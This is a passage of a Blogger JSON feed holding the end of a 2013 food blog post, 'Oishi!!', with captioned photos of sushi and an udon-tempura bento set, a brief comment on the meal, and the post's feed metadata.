auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFPrIoPcj-qYthwxrm_vrLbKG1KcvtE3fTV8ocG3ntPnqIsVsQNSmjJUzZ4uZIHoTVllNJ8RAtpXJgzr73sSRN5V9wcqdlf2XkNEJ-y-LsUTe53kNOv-vzvlkRIs5Nkfi2YYYYIAIYHy0_\/s1600\/C360_2013-09-07-19-47-39-044.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESalmon and Muguro Sushi\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXbE4t1PYfE1CnZRhBFMka_9r8Lk3ojxF1PXNEHsw2CdGY9TD6Q4cHKTWjV6D1K071uH6ObizTWKoWPhGUEE6061qgONN5NOs54yXJA3s3-TnyTAM3OVCaiPn3gIolSe4LcKEIsOMsymad\/s1600\/C360_2013-09-07-19-52-55-825.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXbE4t1PYfE1CnZRhBFMka_9r8Lk3ojxF1PXNEHsw2CdGY9TD6Q4cHKTWjV6D1K071uH6ObizTWKoWPhGUEE6061qgONN5NOs54yXJA3s3-TnyTAM3OVCaiPn3gIolSe4LcKEIsOMsymad\/s1600\/C360_2013-09-07-19-52-55-825.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EUdon and tempura Bento Set\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nOverall, it was a lot of food for us and we have to slowly enjoyed the food and stayed longer at the restaurant, enjoying the relaxing atmosphere. I was really full!! Need to workout harder next week. :P"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blisspeace.blogspot.com\/feeds\/6117629447390019207\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blisspeace.blogspot.com\/2013\/09\/oishi.html#comment-form","title":"21 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5232759223373390396\/posts\/default\/6117629447390019207"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5232759223373390396\/posts\/default\/6117629447390019207"},{"rel":"alternate","type":"text/html","href":"http:\/\/blisspeace.blogspot.com\/2013\/09\/oishi.html","title":"Oishi!!"}],"author":[{"name":{"$t":"ChrisAu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14077277168519458783"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY\/s220\/image.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR1oXy3wL8-381rkYvdB3uwMHqaveFyf8c01QFZynX5icK1uyXxmisSXuj4n2BCF0xGGGxbHZi_cu3IUwgtTPUz-leDjbdhncYEANS9zQsfSsXAQTlQjqt3EFZ4JKWag9irZMHzmI-Nsso\/s72-c\/C360_2013-09-07-19-34-50-964.jpg","height":"72","width":"72"},"thr$total":{"$t":"21"}}]}});